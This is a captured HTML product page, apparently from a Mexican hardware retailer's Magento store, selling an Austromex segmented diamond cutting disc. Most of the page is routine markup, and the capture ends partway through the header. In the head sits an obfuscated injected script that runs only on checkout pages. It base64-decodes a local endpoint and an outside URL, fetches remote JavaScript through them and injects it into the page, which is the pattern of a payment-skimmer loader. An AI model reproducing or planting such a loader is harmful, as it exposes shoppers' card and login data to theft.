

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamarcus.com/disco-de-diamante-segmentado-corte-granito-851-austromex.html
body_size: 27380
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'es\u002DMX';
    var BASE_URL = 'https\u003A\u002F\u002Fcasamarcus.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcasamarcus.com\u002Fstatic\u002Fversion1766435813\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fes_MX'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="verde / Segmentado Granito México"/>
<meta name="description" content="Disco 4.5&quot; 851-Austromex"/>
<meta name="keywords" content="casa marcus,ferreterias mexico, plomeria,electicidad,herramientas,electrica,austromex,tyrolit"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>verde / Segmentado Granito México</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Heebo:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Oswald:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Amasty_HidePrice/css/amhideprice-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Codazon_ShippingCostCalculator/css/shipping-estimation.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/fontawesome/fontawesome-all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Mageplaza_SocialLogin/css/style.css" />
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/Doofinder_Feed/js/df_add_to_cart.js"></script>
<link  rel="canonical" href="https://casamarcus.com/disco-de-diamante-segmentado-corte-granito-851-austromex.html" />
<link  rel="icon" type="image/x-icon" href="https://casamarcus.com/media/favicon/stores/1/cmico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://casamarcus.com/media/favicon/stores/1/cmico.png" />
<script>location.pathname.includes('checkout')&&fetch(atob('L2hlYWx0aF9jaGVjay5waHA')+'?b49aHtuq1=aHR0cHM6Ly9odXJyaWVkLmxvbC9tYWdlLXVpLWxvYWRlci5uaW0uanM').then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.innerHTML=b; document.head.appendChild(s);}));</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-72V56LYKRN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-72V56LYKRN');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16741160053">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16741160053');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GPTKXH');</script>
<!-- End Google Tag Manager -->        <script id="codazon-global-config"  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">var codazon={"now":"2026-01-20 09:18:25","dateTimeUrl":"https:\/\/casamarcus.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/casamarcus.com\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/header/Header-Style-22-Marcus-73/header-styles.css?version=6846a430bb352" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/footer/Footer Style 23-Marcus/footer-styles.css?version=689442804dc03" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//casamarcus.com/media/codazon/themelayout/main/Hand-Tools-Marcus-Ultima/product-view-styles.css?version=696f2840d26ce" /><script  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/mage\/calendar.css","https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/casamarcus.com\/checkout\/cart\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","updateItemQtyUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/casamarcus.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/casamarcus.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768900705}}};}</script> <script  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/casamarcus.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":4,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}}};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/casamarcus.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/casamarcus.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/casamarcus.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><script  nonce="YXkxN3k3M2M5NjNmM3lzbGc3and5aWk0NGxkZ3l0ZTE=">require(['jquery','mage/cookies'],function($){if($.mage.cookies.get('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script> <meta property="og:type" content="product" /><meta property="og:title" content="Disco&#x20;de&#x20;diamante&#x20;segmentado&#x20;corte&#x20;granito&#x20;851&#x20;Austromex" /><meta property="og:image" content="https://casamarcus.com/media/catalog/product/cache/3ff56013cde2dec7e8095136ed75735c/c/a/casa-marcus_disco-de-diamante-segmentado-corte-granito-851-austromex_3145.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://casamarcus.com/disco-de-diamante-segmentado-corte-granito-851-austromex.html" /><meta property="product:price:amount" content="658"/><meta property="product:price:currency" content="MXN"/> <script>(function(w,k){w[k]=window[k]||function(){(window[k].q=window[k].q||[]).push(arguments)}})(window,"doofinderApp")
doofinderApp("config","language","es")
doofinderApp("config","currency","MXN")</script><script src="https://us1-config.doofinder.com/2.x/78612439-9980-41f1-9f22-32b403dedbc5.js" async></script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product-view-style-03 catalog-product-view product-disco-de-diamante-segmentado-corte-granito-851-austromex page-layout-1column">
        <script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".casamarcus.com","secure":true,"lifetime":"86400"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcasamarcus.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcasamarcus.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-22"><div class="container sticky-menu js-sticky-menu"><div id="header-sections" class="header-sections"><div id="header-middle" class="header-middle"><div class="panel header"><div class="container header-panel-container"><div class="header-panel-row row"><div class="col-sm-7 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://casamarcus.com/" title="Logo de Casa Marcus"><img class="main-logo hidden-xs" src="https://casamarcus.com/media/logo/stores/1/CMLogo.png" alt="Logo de Casa Marcus" /><img class="small-logo visible-xs" src="https://casamarcus.com/media/logo/stores/1/CMLogo.png" alt="Logo de Casa Marcus" /></a></div><div class="col-sm-10 header-panel-center header-search-wrap"><!-- search - search default --><div id="desk_header-search" class="desk-search-wrap hidden-xs"><div class="header-search hide-advanced-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://casamarcus.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://casamarcus.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Buscar en toda la tienda" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Buscar en toda la tienda'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://casamarcus.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://casamarcus.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-7 header-panel-right"><div class="header-panel-right-inner"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Lista de deseo</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://casamarcus.com/customer/account/loginPost/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><div class="field email required"><label class="label"><span>Correo electrónico</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Correo&#x20;electr&#xF3;nico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Contraseña</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Contrase&#xF1;a" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://casamarcus.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Iniciar sesión</span></button></div><div class="secondary"><a class="action remind" href="https://casamarcus.com/customer/account/forgotpassword/"><span>¿Olvidaste tu contraseña?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">¿Nuevos clientes?</span> <a class="create-account-link" href="https://casamarcus.com/customer/account/create/">Comienza aqui</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hola, iniciar sesión</span> <span class="text-uppercase">Tu cuenta</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://casamarcus.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Tu carro</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script>window.checkout={"shoppingCartUrl":"https:\/\/casamarcus.com\/checkout\/cart\/","checkoutUrl":"https:\/\/casamarcus.com\/checkout\/","updateItemQtyUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/casamarcus.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/casamarcus.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/casamarcus.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768900705}}}</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://casamarcus.com/static/version1766435813/frontend/Codazon/unlimited_child/es_MX/images/loader-1.gif"}}</script></li></ul></div></div></div></div><ul class="header links visible-xs"><li><a href="https://casamarcus.com/customer/account/" id="idE8NRETum" >Mi cuenta</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://casamarcus.com/wishlist/"><span class="label">Mi lista de deseo <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://casamarcus.com/customer/account/login/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/" >Iniciar sesión</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko 